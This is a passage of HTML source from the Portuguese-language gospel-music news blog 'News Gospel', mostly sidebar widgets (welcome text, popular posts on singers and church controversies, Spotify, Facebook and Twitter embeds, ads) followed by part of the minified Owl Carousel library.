              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-U7tCENfNHDpUOiVg9AAp0mTLOyGPoaFhS2YGnvR4LMNmq1PrpgglpblwDMGEsz2dbI4kR1YrnFpU2VNo4S2dIuKdUKIPuOI5ctoiY8A=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html' target='_blank'>
<img alt='Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilYO01HvprnfzaAeI8wF5YgQwDRLUiJ5u13pvdpTO3cnDpqhyLJj0B6ZSK0-I6lawFHZhyjvyNb844F7VMRwM5PWt4io7rU5Q4iOetEAfOpFksLhHb_dAe1dl2ouvqkECDX94Vi6cSPxERNEwfe5A1p0KmJawtZQiGsJhRGb7VvCTV1Uy7BCeELeh8hg/s72-c/15776862_826681260804639_7703289660109110437_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html'>Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul</a></div>
<div class='item-snippet'>O ano de 2022 marca duas décadas e meia em que o&#160;clássico &quot;Rompendo em Fé&quot;, gravado pela&#160;Comunidade Evangélica Internacional da Zo...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 